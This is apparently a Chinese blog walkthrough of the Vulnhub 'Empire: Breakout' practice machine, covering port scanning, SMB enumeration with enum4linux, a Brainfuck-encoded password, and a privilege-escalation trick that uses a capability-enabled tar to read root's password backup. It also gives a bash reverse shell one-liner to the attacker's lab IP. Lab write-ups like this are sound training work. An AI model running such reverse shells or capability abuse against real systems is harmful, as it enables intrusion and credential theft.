Vulnhub-Breakout

title: Vulnhub-Breakout

tags: Vulnhub

abbrlink: 51ba13e9

date: 2022-10-11 08:43:39

- Name: Empire: Breakout

- Date release: 21 Oct 2021

- Author: icex64 & Empire Cybersecurity

- Series: Empire

Difficulty: Easy

This box was created to be an Easy box, but it can be Medium if you get lost.

For hints discord Server ( https://discord.gg/7asvAhCEhe )

信息收集



靶机开机显示ip



nmap

kali 192.168.169.220

靶机 192.168.169.230

靶机ip扫描

端口访问 80、139、445、10000、20000端口

139、445 无法访问



80

# 查看源代码 <!-- don't worry no one will get here, it's safe to share with you my access. Its encrypted :) ++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++. --> Brainfuck是一种极小化的计算机语言,它是由Urban Müller在1993年创建的。由于fuck在英语中是脏话,这种语言有时被称为brainf*ck或brainf**k,甚至被简称为BF。 这就是一个语言,但它不像C++那么多元化,但难度也一定的增加,因为 它只有8种关键字!``` # brainfuck解码 .2uqPEfj3D<P'a-310000



- 20000





enum4linux

- enum4linux是Kali Linux自带的一款信息收集工具。它可以收集Windows系统的大量信息,如用户名列表、主机列表、共享列表、密码策略信息、工作组和成员信息、主机信息、打印机信息等等。该工具主要是针对Windows NT/2000/XP/2003,在Windows 7/10系统,部分功能受限。总的来说,一个工具可以获取这么多的信息,也算非常强大了。

-U

获取用户列表

-M

get machine list*

-S

获取共享列表

-P

获取密码策略信息

-G

获取组和成员列表

-d

详细说明,适用于-U和-S

-u user

指定要使用的用户名(默认为“”)

-p pass

指定要使用的密码(默认为“”)

-a

执行所有简单的枚举(-U -S -G -P -r -o -n -i)。如果您未提供其他任何选项,则启用此选项。

-h

显示帮助信息并退出

-r

通过RID循环枚举用户

-R range

要枚举的范围(默认值:500-550、1000-1050,暗含-r)

-K n

继续搜索RID,直到n个连续的RID与用户名不对应为止。 Impies RID范围以999999结尾。对于DC很有用。

-l

通过LDAP 389 / TCP获取一些(有限的)信息(仅适用于DC

```

enum4linux -a 192.168.169.230







登录

https://192.168.169.230:20000/

```

u: cyber

p: .2uqPEfj3D<P'a-3

shell

- 可以直接写shell



3mp!r3{You_Manage_To_Break_To_My_Secure_Access}

全看tar权限,可以读取任意文件

[cyber@breakout ~]$ ls -hl tar

[cyber@breakout ~]$ getcap tar



使用tar压缩和解压缩,成功获得root 权限的flag

cyber@breakout ~]$ ./tar -cvf ailx10.tar /var/backups/.old_pass.bak

./tar: Removing leading `/' from member names

/var/backups/.old_pass.bak

[cyber@breakout ~]$ ./tar -xvf ailx10.tar

var/backups/.old_pass.bak

[cyber@breakout ~]$ ls

ailx10.tar

tar

user.txt

var

[cyber@breakout ~]$ cat ./var/backups/.old_pass.bak

Ts&4&YurgtRX(=~h





- 开启监听。开始执行shell。

bash -i >& /dev/tcp/192.168.169.220/6666 0>&1

- 切换用户

Ts&4&YurgtRX(=~h

- 结束

本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 putdown.top